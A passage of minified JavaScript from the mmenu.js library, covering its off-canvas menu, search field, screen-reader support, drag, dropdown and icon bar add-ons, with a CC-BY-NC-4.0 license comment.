t,n,i,s,a=v("a.mm-navbar__title");e.append(a),this.bind("openPanel:start",e=>{e.parentElement.matches(".mm-listitem_vertical")||((i=e.querySelector("."+this.conf.classNames.navbars.panelTitle))||(i=e.querySelector(".mm-navbar__title")),(t=i?i.getAttribute("href"):"")?a.setAttribute("href",t):a.removeAttribute("href"),n=i?i.innerHTML:"",a.innerHTML=n,a.classList[t||n?"remove":"add"]("mm-hidden"))}),this.bind("openPanel:start:sr-aria",e=>{if(this.opts.screenReader.text&&(s||g(this.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(e=>{let t=e.querySelector(".mm-btn_prev");t&&(s=t)}),s)){var t=!0;"parent"==this.opts.navbar.titleLink&&(t=!s.matches(".mm-hidden")),k.sr_aria(a,"hidden",t)}})}},de={tabs:function(e){e.classList.add("mm-navbar_tabs"),e.parentElement.classList.add("mm-navbars_has-tabs");var t=g(e,"a");e.addEventListener("click",e=>{var t=e.target;if(t.matches("a"))if(t.matches(".mm-navbar__tab_selected"))e.stopImmediatePropagation();else try{this.openPanel(this.node.menu.querySelector(t.getAttribute("href")),!1),e.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",function e(n){t.forEach(e=>{e.classList.remove("mm-navbar__tab_selected")});var i=t.filter(e=>e.matches('[href="#'+n.id+'"]'))[0];if(i)i.classList.add("mm-navbar__tab_selected");else{var s=n.mmParent;s&&e.call(this,s.closest(".mm-panel"))}})}};var ce={scroll:!1,update:!1};var he={updateOffset:50};k.options.pageScroll=ce,k.configs.pageScroll=he;var pe={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0};var ue={clear:!1,form:!1,input:!1,submit:!1},fe={Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},ve={Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},be={Search:"Найти","No results found.":"Ничего не найдено.",cancel:"отменить"};h({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),h(fe,"fa"),h(ve,"de"),h(be,"ru"),k.options.searchfield=pe,k.configs.searchfield=ue;const ge=function(e){var t=this.opts.searchfield;this.conf.searchfield;if(g(this.node.pnls,".mm-panel_search").length)return null;var n=v("div.mm-panel_search"),i=v("ul");switch(n.append(i),this.node.pnls.append(n),t.panel.id&&(n.id=t.panel.id),t.panel.title&&n.setAttribute("data-mm-title",t.panel.title),t.panel.fx){case!1:break;case"none":n.classList.add("mm-panel_noanimation");break;default:n.classList.add("mm-panel_fx-"+t.panel.fx)}if(t.panel.splash){let e=v("div.mm-panel__content");e.innerHTML=t.panel.splash,n.append(e)}return this._initPanels([n]),n},_e=function(e){var t=this.opts.searchfield,n=this.conf.searchfield;if(e.parentElement.matches(".mm-listitem_vertical"))return null;if(s=b(e,".mm-searchfield")[0])return s;function i(e,t){if(t)for(var n in t)e.setAttribute(n,t[n])}var s=v((n.form?"form":"div")+".mm-searchfield"),a=v("div.mm-searchfield__input"),o=v("input");if(o.type="text",o.autocomplete="off",o.placeholder=this.i18n(t.placeholder),a.append(o),s.append(a),e.prepend(s),i(o,n.input),n.clear){let e=v("a.mm-btn.mm-btn_close.mm-searchfield__btn");e.setAttribute("href","#"),a.append(e)}if(i(s,n.form),n.form&&n.submit&&!n.clear){let e=v("a.mm-btn.mm-btn_next.mm-searchfield__btn");e.setAttribute("href","#"),a.append(e)}if(t.cancel){let e=v("a.mm-searchfield__cancel");e.setAttribute("href","#"),e.textContent=this.i18n("cancel"),s.append(e)}return s},ye=function(e){var t=this.opts.searchfield,n=(this.conf.searchfield,{});e.closest(".mm-panel_search")?(n.panels=b(this.node.pnls,".mm-panel"),n.noresults=[e.closest(".mm-panel")]):e.closest(".mm-panel")?(n.panels=[e.closest(".mm-panel")],n.noresults=n.panels):(n.panels=b(this.node.pnls,".mm-panel"),n.noresults=[this.node.menu]),n.panels=n.panels.filter(e=>!e.parentElement.matches(".mm-listitem_vertical")),n.panels=n.panels.filter(e=>!e.matches(".mm-panel_search")),n.listitems=[],n.panels.forEach(e=>{n.listitems.push(...b(e,".mm-listitem"))}),n.dividers=[],n.panels.forEach(e=>{n.dividers.push(...b(e,".mm-divider"))});var i=g(this.node.pnls,".mm-panel_search")[0],s=b(e,"input")[0],a=b(e,".mm-searchfield__cancel")[0];s.mmSearchfield=n,t.panel.add&&t.panel.splash&&(I(s,"focus.splash"),j(s,"focus.splash",e=>{this.openPanel(i)})),t.cancel&&(I(s,"focus.cancel"),j(s,"focus.cancel",e=>{a.classList.add("mm-searchfield__cancel-active")}),I(a,"click.splash"),j(a,"click.splash",e=>{if(e.preventDefault(),a.classList.remove("mm-searchfield__cancel-active"),i.matches(".mm-panel_opened")){let e=g(this.node.pnls,".mm-panel_opened-parent");e.length&&this.openPanel(e[e.length-1])}})),t.panel.add&&"panel"==t.addTo&&this.bind("openPanel:finish",e=>{e===i&&s.focus()}),I(s,"input.search"),j(s,"input.search",e=>{switch(e.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:this.search(s)}}),this.search(s)},Le=function(e){if(e){var t=this.opts.searchfield;this.conf.searchfield;if(e.closest(".mm-panel")||(e=g(this.node.pnls,".mm-panel")[0]),!g(e,".mm-panel__noresultsmsg").length){var n=v("div.mm-panel__noresultsmsg.mm-hidden");n.innerHTML=this.i18n(t.noResults),e.append(n)}}};k.prototype.search=function(e,t){var n=this.opts.searchfield;this.conf.searchfield;t=(t=t||""+e.value).toLowerCase().trim();var i=e.mmSearchfield,s=b(e.closest(".mm-searchfield"),".mm-btn"),a=g(this.node.pnls,".mm-panel_search")[0],o=i.panels,r=i.noresults,l=i.listitems,m=i.dividers;if(l.forEach(e=>{e.classList.remove("mm-listitem_nosubitems")}),a&&(g(a,".mm-listview")[0].innerHTML=""),o.forEach(e=>{e.scrollTop=0}),t.length){if(m.forEach(e=>{e.classList.add("mm-hidden")}),l.forEach(e=>{var i=g(e,".mm-listitem__text")[0],s=!1;i&&i.textContent.toLowerCase().indexOf(t)>-1&&(i.matches(".mm-listitem__btn")?n.showSubPanels&&(s=!0):i.matches("a")?s=!0:n.showTextItems&&(s=!0)),s||e.classList.add("mm-hidden")}),n.panel.add){let e=[];o.forEach(t=>{let i=y(b(t,".mm-listitem"));if((i=i.filter(e=>!e.matches(".mm-hidden"))).length){if(n.panel.dividers){let n=v("li.mm-divider");n.innerHTML=t.querySelector(".mm-navbar__title").innerHTML,e.push(n)}i.forEach(t=>{e.push(t.cloneNode(!0))})}}),e.forEach(e=>{e.querySelectorAll(".mm-toggle, .mm-check").forEach(e=>{e.remove()})}),g(a,".mm-listview")[0].append(...e),this.openPanel(a)}else n.showSubPanels&&o.forEach(e=>{y(b(e,".mm-listitem")).forEach(e=>{let t=e.mmChild;t&&b(t,".mm-listitem").forEach(e=>{e.classList.remove("mm-hidden")})})}),o.reverse().forEach((t,n)=>{let i=t.mmParent;if(i){y(b(t,".mm-listitem")).length?i.matches(".mm-hidden")&&i.classList.remove("mm-hidden"):e.closest(".mm-panel")||((t.matches(".mm-panel_opened")||t.matches(".mm-panel_opened-parent"))&&setTimeout(()=>{this.openPanel(i.closest(".mm-panel"))},(n+1)*(1.5*this.conf.openingInterval)),i.classList.add("mm-listitem_nosubitems"))}}),o.forEach(e=>{y(b(e,".mm-listitem")).forEach(e=>{let t=function(e,t){for(var n=[],i=e.previousElementSibling;i;)t&&!i.matches(t)||n.push(i),i=i.previousElementSibling;return n}(e,".mm-divider")[0];t&&t.classList.remove("mm-hidden")})});s.forEach(e=>e.classList.remove("mm-hidden")),r.forEach(e=>{b(e,".mm-panel__noresultsmsg").forEach(e=>e.classList[l.filter(e=>!e.matches(".mm-hidden")).length?"add":"remove"]("mm-hidden"))}),n.panel.add&&(n.panel.splash&&b(a,".mm-panel__content").forEach(e=>e.classList.add("mm-hidden")),l.forEach(e=>e.classList.remove("mm-hidden")),m.forEach(e=>e.classList.remove("mm-hidden")))}else if(l.forEach(e=>e.classList.remove("mm-hidden")),m.forEach(e=>e.classList.remove("mm-hidden")),s.forEach(e=>e.classList.add("mm-hidden")),r.forEach(e=>{b(e,".mm-panel__noresultsmsg").forEach(e=>e.classList.add("mm-hidden"))}),n.panel.add)if(n.panel.splash)b(a,".mm-panel__content").forEach(e=>e.classList.remove("mm-hidden"));else if(!e.closest(".mm-panel_search")){let e=g(this.node.pnls,".mm-panel_opened-parent");this.openPanel(e.slice(-1)[0])}this.trigger("updateListview")};var Ee={add:!1,addTo:"panels"};k.options.sectionIndexer=Ee;var we={current:!0,hover:!1,parent:!1};k.options.setSelected=we;var xe={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1}};k.options.sidebar=xe;k.configs.classNames.toggles={toggle:"Toggle",check:"Check"};var Pe;
/*!
 * mmenu.js
 * mmenujs.com
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
k.addons={offcanvas:function(){if(this.opts.offCanvas){var e=function(e){return"object"!=typeof e&&(e={}),e}(this.opts.offCanvas);this.opts.offCanvas=a(e,k.options.offCanvas);var t=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:after",()=>{q.call(this),this.setPage(k.node.page),O.call(this),this.node.menu.classList.add("mm-menu_offcanvas"),this.node[this.conf.clone?"orig":"menu"].parentElement.classList.remove("mm-wrapper"),document.querySelector(t.menu.insertSelector)[t.menu.insertMethod](this.node.menu);let e=window.location.hash;if(e){let t=this.vars.orgMenuId;t&&t==e.slice(1)&&setTimeout(()=>{this.open()},1e3)}}),this.bind("setPage:after",e=>{k.node.blck&&g(k.node.blck,"a").forEach(t=>{t.setAttribute("href","#"+e.id)})}),this.bind("open:start:sr-aria",()=>{k.sr_aria(this.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",()=>{k.sr_aria(this.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",()=>{k.sr_aria(this.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",()=>{g(k.node.blck,"a").forEach(e=>{e.innerHTML=k.sr_text(this.i18n(this.conf.screenReader.text.closeMenu))})}),this.clck.push((e,t)=>{var n=this.vars.orgMenuId;if(n&&e.matches('[href="#'+n+'"]')){if(t.inMenu)return this.open(),!0;var i=e.closest(".mm-menu");if(i){var s=i.mmenu;if(s&&s.close)return s.close(),l(i,()=>{this.open()},this.conf.transitionDuration),!0}return this.open(),!0}if((n=k.node.page.id)&&e.matches('[href="#'+n+'"]'))return this.close(),!0})}},screenReader:function(){var e=function(e){return"boolean"==typeof e&&(e={aria:e,text:e}),"object"!=typeof e&&(e={}),e}(this.opts.screenReader);this.opts.screenReader=a(e,k.options.screenReader);var t=this.conf.screenReader;e.aria&&(this.bind("initAddons:after",()=>{this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))}),this.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),this.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),this.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",()=>{this.node.pnls.querySelectorAll(".mm-listitem").forEach(e=>{k.sr_aria(e,"hidden",e.matches(".mm-hidden"))})}),this.bind("openPanel:start",e=>{var t=b(this.node.pnls,".mm-panel").filter(t=>t!==e).filter(e=>!e.parentElement.matches(".mm-panel")),n=[e];b(e,".mm-listitem_vertical .mm-listitem_opened").forEach(e=>{n.push(...g(e,".mm-panel"))}),t.forEach(e=>{k.sr_aria(e,"hidden",!0)}),n.forEach(e=>{k.sr_aria(e,"hidden",!1)})}),this.bind("closePanel",e=>{k.sr_aria(e,"hidden",!0)}),this.bind("initPanels:after",e=>{e.forEach(e=>{b(e,".mm-btn").forEach(e=>{k.sr_aria(e,"haspopup",!0);let t=e.getAttribute("href");t&&k.sr_aria(e,"owns",t.replace("#",""))})})}),this.bind("initNavbar:after",e=>{var t=g(e,".mm-navbar")[0],n=t.matches(".mm-hidden");k.sr_aria(t,"hidden",n)}),e.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",e=>{var t=g(e,".mm-navbar")[0],n=!!t.querySelector(".mm-btn_prev");k.sr_aria(b(t,".mm-navbar__title")[0],"hidden",n)})),e.text&&(this.bind("initAddons:after",()=>{this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))}),this.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",e=>{let n=g(e,".mm-navbar")[0];if(n){let e=g(n,".mm-btn_prev")[0];e&&(e.innerHTML=k.sr_text(this.i18n(t.text.closeSubmenu)))}}),this.bind("initListview:after",e=>{let n=e.mmParent;if(n){let e=g(n,".mm-btn_next")[0];if(e){let n=this.i18n(t.text[e.parentElement.matches(".mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);e.innerHTML+=k.sr_text(n)}}}))},scrollBugFix:function(){if(V&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var e=function(e){return"boolean"==typeof e&&(e={fix:e}),"object"!=typeof e&&(e={}),e}(this.opts.scrollBugFix);this.opts.scrollBugFix=a(e,k.options.scrollBugFix),e.fix&&(this.bind("open:start",()=>{g(this.node.pnls,".mm-panel_opened")[0].scrollTop=0}),this.bind("initMenu:after",()=>{if(!this.vars.scrollBugFixed){let e=!1;document.addEventListener("touchmove",e=>{document.documentElement.matches(".mm-wrapper_opened")&&e.preventDefault()}),document.body.addEventListener("touchstart",t=>{var n=t.target;n.matches(".mm-panels > .mm-panel")&&document.documentElement.matches(".mm-wrapper_opened")&&(e||(e=!0,0===n.scrollTop?n.scrollTop=1:n.scrollHeight===n.scrollTop+n.offsetHeight&&(n.scrollTop-=1),e=!1))}),document.body.addEventListener("touchmove",e=>{var t=e.target;t.matches(".mm-panels > .mm-panel")&&document.documentElement.matches(".mm-wrapper_opened")&&t.scrollHeight>t.clientHeight&&e.stopPropagation()})}this.vars.scrollBugFixed=!0,window.addEventListener("orientationchange",e=>{var t=g(this.node.pnls,".mm-panel_opened")[0];t.scrollTop=0,t.style["-webkit-overflow-scrolling"]="auto",t.style["-webkit-overflow-scrolling"]="touch"})}))}},autoHeight:function(){var e=function(e){return"boolean"==typeof e&&e&&(e={height:"auto"}),"string"==typeof e&&(e={height:e}),"object"!=typeof e&&(e={}),e}(this.opts.autoHeight);if(this.opts.autoHeight=a(e,k.options.autoHeight),"auto"!=e.height&&"highest"!=e.height)return;const t=(()=>{const t=()=>{var e=g(this.node.pnls,".mm-panel_opened")[0];return e&&(e=i(e)),e||(e=g(this.node.pnls,".mm-panel")[0]),e.offsetHeight},n=()=>{var e=0;return g(this.node.pnls,".mm-panel").forEach(t=>{t=i(t),e=Math.max(e,t.offsetHeight)}),e},i=e=>(e.parentElement.matches(".mm-listitem_vertical")&&(e=_(e,".mm-panel").filter(e=>!e.parentElement.matches(".mm-listitem_vertical"))[0]),e);return()=>{if(!this.opts.offCanvas||this.vars.opened){var i=window.getComputedStyle(this.node.pnls),s=Math.max(parseInt(i.top,10),0)||0,a=Math.max(parseInt(i.bottom,10),0)||0,o=0;this.node.menu.classList.add("mm-menu_autoheight-measuring"),"auto"==e.height?o=t():"highest"==e.height&&(o=n()),this.node.menu.style.height=o+s+a+"px",this.node.menu.classList.remove("mm-menu_autoheight-measuring")}}})();this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_autoheight")}),this.opts.offCanvas&&this.bind("open:start",t),"highest"==e.height&&this.bind("initPanels:after",t),"auto"==e.height&&(this.bind("updateListview",t),this.bind("openPanel:start",t))},backButton:function(){if(this.opts.offCanvas){var e=function(e){return"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e}(this.opts.backButton);this.opts.backButton=a(e,k.options.backButton);var t="#"+this.node.menu.id;if(e.close){var n=[];const e=()=>{n=[t],g(this.node.pnls,".mm-panel_opened, .mm-panel_opened-parent").forEach(e=>{n.push("#"+e.id)})};this.bind("open:finish",()=>{history.pushState(null,document.title,t)}),this.bind("open:finish",e),this.bind("openPanel:finish",e),this.bind("close:finish",()=>{n=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",e=>{if(this.vars.opened&&n.length){var i=(n=n.slice(0,-1))[n.length-1];i==t?this.close():(this.openPanel(this.node.menu.querySelector(i)),history.pushState(null,document.title,t))}})}e.open&&window.addEventListener("popstate",e=>{this.vars.opened||location.hash!=t||this.open()})}},columns:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"number"==typeof e&&(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),"number"==typeof e.visible&&(e.visible={min:e.visible,max:e.visible}),e}(this.opts.columns);if(this.opts.columns=a(e,k.options.columns),e.add){e.visible.min=Math.max(1,Math.min(6,e.visible.min)),e.visible.max=Math.max(e.visible.min,Math.min(6,e.visible.max));for(var t="",n="",i=0;i<=e.visible.max;i++)t+=" mm-menu_columns-"+i,n+=" mm-panel_columns-"+i;t.length&&(t=t.slice(1),n=n.slice(1));var s=n+" mm-panel_opened mm-panel_opened-parent mm-panel_highest";this.bind("openPanel:before",e=>{var t;if(e&&(t=e.mmParent),t&&(t=t.closest(".mm-panel"))){var n=t.className;if(n.length&&(n=n.split("mm-panel_columns-")[1]))for(var i=parseInt(n.split(" ")[0],10)+1;i>0;){if(!(e=g(this.node.pnls,".mm-panel_columns-"+i)[0])){i=-1;break}i++,e.classList.remove(s),e.classList.add("mm-hidden")}}}),this.bind("openPanel:start",i=>{var s=g(this.node.pnls,".mm-panel_opened-parent").length;i.matches(".mm-panel_opened-parent")||s++,s=Math.min(e.visible.max,Math.max(e.visible.min,s)),this.node.menu.classList.remove(...t.split(" ")),this.node.menu.classList.add("mm-menu_columns-"+s);var a=[];g(this.node.pnls,".mm-panel").forEach(e=>{e.classList.remove(...n.split(" ")),e.matches(".mm-panel_opened-parent")&&a.push(e)}),a.push(i),a.slice(-e.visible.max).forEach((e,t)=>{e.classList.add("mm-panel_columns-"+t)})})}},counters:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e,addTo:"panels",count:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-panel"),e}(this.opts.counters);if(this.opts.counters=a(e,k.options.counters),this.bind("initListview:after",e=>{var t=this.conf.classNames.counters.counter;e.querySelectorAll("."+t).forEach(e=>{E(e,t,"mm-counter")})}),e.add&&this.bind("initListview:after",t=>{if(t.matches(e.addTo)){var n=t.mmParent;if(n&&!n.querySelector(".mm-counter")){let e=v("span.mm-counter"),t=g(n,".mm-btn")[0];t&&t.prepend(e)}}}),e.count){const e=e=>{(e?[e]:g(this.node.pnls,".mm-panel")).forEach(e=>{var t=e.mmParent;if(t){var n=t.querySelector(".mm-counter");if(n){var i=[];g(e,".mm-listview").forEach(e=>{i.push(...g(e))}),n.innerHTML=y(i).length.toString()}}})};this.bind("initListview:after",e),this.bind("updateListview",e)}},dividers:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-panel"),e}(this.opts.dividers);this.opts.dividers=a(e,k.options.dividers),this.bind("initListview:after",e=>{g(e,"ul, ol").forEach(e=>{g(e).forEach(e=>{E(e,this.conf.classNames.divider,"mm-divider"),e.matches(".mm-divider")&&e.classList.remove("mm-listitem")})})}),e.type&&this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_dividers-"+e.type)}),e.add&&this.bind("initListview:after",t=>{t.matches(e.addTo)&&(b(t,".mm-divider").forEach(e=>{e.remove()}),b(t,".mm-listview").forEach(e=>{var t="";y(g(e)).forEach(n=>{let i=g(n,".mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(i.length&&i!=t){t=i;let s=v("li.mm-divider");s.textContent=i,e.insertBefore(s,n)}})}))})},drag:function(){if(this.opts.offCanvas&&!("function"!=typeof window.Hammer||window.Hammer.VERSION<2)){var e=function(e){return"boolean"==typeof e&&(e={menu:e,panels:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.menu&&(e.menu={open:e.menu}),"object"!=typeof e.menu&&(e.menu={}),"boolean"==typeof e.panels&&(e.panels={close:e.panels}),"object"!=typeof e.panels&&(e.panels={}),e}(this.opts.drag);this.opts.drag=a(e,k.options.drag);var t=this.conf.drag;e.menu.open&&this.bind("setPage:after",()=>{var i,s,a,o={events:"panleft panright",typeLower:"x",typeUpper:"X",open_dir:"right",close_dir:"left",negative:!1},l="width",m="innerWidth",d=o.open_dir,c=function(t){t<=e.menu.maxStartPos&&(p=1)},h=function(){return b(document.body,".mm-slideout")},p=0,u=0,f=0,v=this.opts.extensions.all,g=void 0===v?"left":v.indexOf("mm-menu_position-right")>-1?"right":v.indexOf("mm-menu_position-top")>-1?"top":v.indexOf("mm-menu_position-bottom")>-1?"bottom":"left",_=void 0===v?"back":v.indexOf("mm-menu_position-top")>-1||v.indexOf("mm-menu_position-bottom")>-1||v.indexOf("mm-menu_position-front")>-1?"front":"back";switch(g){case"top":case"bottom":o.events="panup pandown",o.typeLower="y",o.typeUpper="Y",l="height",m="innerHeight"}switch(g){case"right":case"bottom":o.negative=!0,c=function(t){t>=window[m]-e.menu.maxStartPos&&(p=1)}}switch(g){case"right":o.open_dir="left",o.close_dir="right";break;case"top":o.open_dir="down",o.close_dir="up";break;case"bottom":o.open_dir="up",o.close_dir="down"}switch(_){case"front":h=function(){return[this.node.menu]}}var y=r(this.node.menu,e.menu.node,k.node.page);"string"==typeof y&&(y=document.querySelector(y));var L=new window.Hammer(y,this.opts.drag.vendors.hammer);L.on("panstart",e=>{c.call(this,e.center[o.typeLower]),a=h.call(this),d=o.open_dir}),L.on(o.events+" panend",e=>{p>0&&e.preventDefault()}),L.on(o.events,r=>{if(i=r["delta"+o.typeUpper],o.negative&&(i=-i),i!=u&&(d=i>=u?o.open_dir:o.close_dir),(u=i)>e.menu.threshold&&1==p){if(document.documentElement.matches(".mm-wrapper_opened"))return;p=2,this._openSetup(),this.trigger("open:start"),document.documentElement.classList.add("mm-wrapper_dragging"),f=n(window[m]*t.menu[l].perc,t.menu[l].min,t.menu[l].max)}if(2==p){s=n(u,10,f)-("front"==_?f:0),o.negative&&(s=-s);let e="translate"+o.typeUpper+"("+s+"px )";a.forEach(t=>{t.style["-webkit-transform"]="-webkit-"+e,t.style.transform=e})}}),L.on("panend",e=>{2==p&&(document.documentElement.classList.remove("mm-wrapper_dragging"),a.forEach(e=>{e.style["-webkit-transform"]="",e.style.transform=""}),this[d==o.open_dir?"_openStart":"close"]()),p=0})}),e.panels.close&&this.bind("initPanel:after",e=>{var t=e["mmParent "];if(t){t=t.closest(".mm-panel");var n=new window.Hammer(e,this.opts.drag.vendors.hammer),i=null;n.on("panright",e=>{i||(this.openPanel(t),i=setTimeout(()=>{clearTimeout(i),i=null},this.conf.openingInterval+this.conf.transitionDuration))})}})}function n(e,t,n){return e<t&&(e=t),e>n&&(e=n),e}},dropdown:function(){if(this.opts.offCanvas){var e=function(e){return"boolean"==typeof e&&e&&(e={drop:e}),"object"!=typeof e&&(e={}),"string"==typeof e.position&&(e.position={of:e.position}),e}(this.opts.dropdown);this.opts.dropdown=a(e,k.options.dropdown);var t=this.conf.dropdown;if(e.drop){var n;this.bind("initMenu:after",()=>{if(this.node.menu.classList.add("mm-menu_dropdown"),"string"!=typeof e.position.of){let t=this.vars.orgMenuId;t&&t.length&&(e.position.of='[href="#'+t+'"]')}if("string"==typeof e.position.of){n=b(document.body,e.position.of)[0];var t=e.event.split(" ");1==t.length&&(t[1]=t[0]),"hover"==t[0]&&n.addEventListener("mouseenter",e=>{this.open()},{passive:!0}),"hover"==t[1]&&this.node.menu.addEventListener("mouseleave",e=>{this.close()},{passive:!0})}}),this.bind("open:start",()=>{this.node.menu.mmStyle=this.node.menu.getAttribute("style"),document.documentElement.classList.add("mm-wrapper_dropdown")}),this.bind("close:finish",()=>{this.node.menu.setAttribute("style",this.node.menu.mmStyle),document.documentElement.classList.remove("mm-wrapper_dropdown")});var i=function(i,s){var a,o,r,l=s[0],m=s[1],d="x"==i?"scrollLeft":"scrollTop",c="x"==i?"offsetWidth":"offsetHeight",h="x"==i?"left":"top",p="x"==i?"right":"bottom",u="x"==i?"width":"height",f="x"==i?"innerWidth":"innerHeight",v="x"==i?"maxWidth":"maxHeight",b=null,g=document.documentElement[d]||document.body[d],_=(a=h,n.getBoundingClientRect()[a]+document.body["left"===a?"scrollLeft":"scrollTop"]-g),y=_+n[c],L=window[f],E=t.offset.button[i]+t.offset.viewport[i];if(e.position[i])switch(e.position[i]){case"left":case"bottom":b="after";break;case"right":case"top":b="before"}return null===b&&(b=_+(y-_)/2<L/2?"after":"before"),"after"==b?(r=L-((o="x"==i?_:y)+E),l[h]=o+t.offset.button[i]+"px",l[p]="auto",e.tip&&m.push("mm-menu_tip-"+("x"==i?"left":"top"))):(r=(o="x"==i?y:_)-E,l[p]="calc( 100% - "+(o-t.offset.button[i])+"px )",l[h]="auto",e.tip&&m.push("mm-menu_tip-"+("x"==i?"right":"bottom"))),e.fitViewport&&(l[v]=Math.min(t[u].max,r)+"px"),[l,m]};this.bind("open:start",s),window.addEventListener("resize",e=>{s.call(this)},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",e=>{s.call(this)},{passive:!0})}}function s(){if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var t=[{},[]];t=i.call(this,"y",t),t=i.call(this,"x",t);for(let e in t[0])this.node.menu.style[e]=t[0][e];e.tip&&(this.node.menu.classList.remove("mm-menu_tip-left","mm-menu_tip-right","mm-menu_tip-top","mm-menu_tip-bottom"),this.node.menu.classList.add(...t[1]))}}},fixedElements:function(){if(this.opts.offCanvas){var e,t,n,i,s=this.conf.fixedElements;this.bind("setPage:after",a=>{e=this.conf.classNames.fixedElements.fixed,i=b(document,s.fixed.insertSelector)[0],b(a,"."+e).forEach(t=>{E(t,e,"mm-slideout"),i[s.fixed.insertMethod](t)}),b(a,"."+(t=this.conf.classNames.fixedElements.sticky)).forEach(e=>{E(e,t,"mm-sticky")}),n=b(a,".mm-sticky")}),this.bind("open:start",()=>{if(n.length&&"hidden"==window.getComputedStyle(document.documentElement).overflow){let e=(document.documentElement.scrollTop||document.body.scrollTop)+s.sticky.offset;n.forEach(t=>{t.style.top=parseInt(window.getComputedStyle(t).top,10)+e+"px"})}}),this.bind("close:finish",()=>{n.forEach(e=>{e.style.top=""})})}},iconbar:function(){var e,t=function(e){return"array"==o(e)&&(e={use:!0,top:e}),"object"!=o(e)&&(e={}),void 0===e.use&&(e.use=!0),"boolean"==typeof e.use&&e.use&&(e.use=!0),e}(this.opts.iconbar);if(this.opts.iconbar=a(t,k.options.iconbar),t.use&&(["top","bottom"].forEach((n,i)=>{var s=t[n];"array"!=o(s)&&(s=[s]);var a=v("div.mm-iconbar__"+n);for(let e=0,t=s.length;e<t;e++)"string"==typeof s[e]?a.innerHTML+=s[e]:a.append(s[e]);a.children.length&&(e||(e=v("div.mm-iconbar")),e.append(a))}),e)){this.bind("initMenu:after",()=>{this.node.menu.prepend(e)});let n="mm-menu_iconbar-"+t.position,i=()=>{this.node.menu.classList.add(n),k.sr_aria(e,"hidden",!1)},s=()=>{this.node.menu.classList.remove(n),k.sr_aria(e,"hidden",!0)};if("boolean"==typeof t.use?this.bind("initMenu:after",i):x(t.use,i,s),"tabs"==t.type){e.classList.add("mm-iconbar_tabs"),e.addEventListener("click",e=>{var t=e.target;if(t.matches("a"))if(t.matches(".mm-iconbar__tab_selected"))e.stopImmediatePropagation();else try{var n=this.node.menu.querySelector(t.getAttribute("href"))[0];n&&n.matches(".mm-panel")&&(e.preventDefault(),e.stopImmediatePropagation(),this.openPanel(n,!1))}catch(e){}});const t=n=>{b(e,"a").forEach(e=>{e.classList.remove("mm-iconbar__tab_selected")});var i=b(e,'[href="#'+n.id+'"]')[0];if(i)i.classList.add("mm-iconbar__tab_selected");else{let e=n.mmParent;e&&t(e.closest(".mm-panel"))}};this.bind("openPanel:start",t)}}},iconPanels:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"number"!=typeof e&&"string"!=typeof e||(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),e}(this.opts.iconPanels);this.opts.iconPanels=a(e,k.options.iconPanels);var t=!1;if("first"==e.visible&&(t=!0,e.visible=1),e.visible=Math.min(3,Math.max(1,e.visible)),e.visible++,e.add){this.bind("initMenu:after",()=>{var t=["mm-menu_iconpanel"];e.hideNavbar&&t.push("mm-menu_hidenavbar"),e.hideDivider&&t.push("mm-menu_hidedivider"),this.node.menu.classList.add(...t)});var n=[];if(!t)for(var i=0;i<=e.visible;i++)n.push("mm-panel_iconpanel-"+i);this.bind("openPanel:start",i=>{var s=g(this.node.pnls,".mm-panel");if(!(i=i||s[0]).parentElement.matches(".mm-listitem_vertical"))if(t)s.forEach((e,t)=>{e.classList[0==t?"add":"remove"]("mm-panel_iconpanel-first")});else{s.forEach(e=>{e.classList.remove(...n)}),s=s.filter(e=>e.matches(".mm-panel_opened-parent"));let 